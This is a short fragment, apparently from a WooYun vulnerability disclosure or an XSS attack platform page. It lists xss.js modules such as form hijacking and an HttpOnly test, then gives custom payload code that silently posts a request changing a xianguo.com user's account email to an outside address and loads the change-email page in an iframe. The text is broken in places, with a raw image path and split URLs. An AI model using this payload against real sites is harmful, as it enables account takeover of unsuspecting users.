 xss.js 展开
需要配置的参数
伪造图片 展开
Email通知模块 展开
通用表单却持 展开
ApacheHttpOnly测试 展开
附加自定义代码
xss.ajax('http://xianguo.com/setting/change-
email','email_ChgOld=f431685@rmqkr.net',function(){});
xss.dom("<iframe src=http://xianguo.com/setting/change-
email>");
www.wooyun.org